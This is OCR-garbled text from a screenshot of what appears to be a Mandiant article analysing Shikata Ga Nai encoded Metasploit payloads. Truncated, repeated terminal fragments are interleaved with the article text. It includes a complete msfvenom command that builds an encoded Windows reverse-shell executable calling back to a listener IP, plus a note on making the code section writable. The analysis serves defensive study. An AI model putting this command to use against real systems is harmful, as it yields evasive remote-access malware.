 68% 5:4
Mandiant has created a task force & initiated a Global Event to track the escalating crisis
Center to learn more.
File Actions
inhttp)
MANDIANT
(kali㉿
$
(kali㉿
$ msfveno
[-] No plat
[-] No arch
Error: One
Creating an SGN Encoded Payload
(kali㉿
$ msfveno
[-] No plat
[-] No arch
Error: One
The following steps can be recreated with Metasploit and your choice of debugging/disassembly
tools:
(kali㉿
$ msfveno
[-] No plat
[-] No arch
Error: One
1. First create a plain vanilla SGN encoded payload:
msfvenom -a x86 —platform windows -p windows/shell/reverse_tcp
LHOST=192.169.0.36 LPORT=80 -b "\x00" -e x86/shikata_ga_nai -f exe -o
/root/Desktop/metasploit/IamNotBad.exe
(kali㉿
$ msfveno
[-] No plat
[-] No arch
No encoder
Payload siz
Final size
Saved as:
2. Open the file in a disassembler. Upon looking at the binary in a disassembler, you first
notice a great deal of junk instructions (Figure 1). Also, Metasploit by default does not
set the memory location of the code (.text section in this case) as writable. This will
need to be set, otherwise the shellcode will not run.
(kali㉿
$